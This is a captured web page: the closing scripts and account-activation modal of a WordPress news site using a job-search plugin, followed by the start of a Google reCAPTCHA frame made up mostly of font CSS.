var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"339f2055c6"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=6074289" id="jobsearch-intlTelInput-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="05446871133f40e4c23057e3-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="05446871133f40e4c23057e3-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="05446871133f40e4c23057e3-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="05446871133f40e4c23057e3-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rtmzqujovpid
body_size: 48759
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
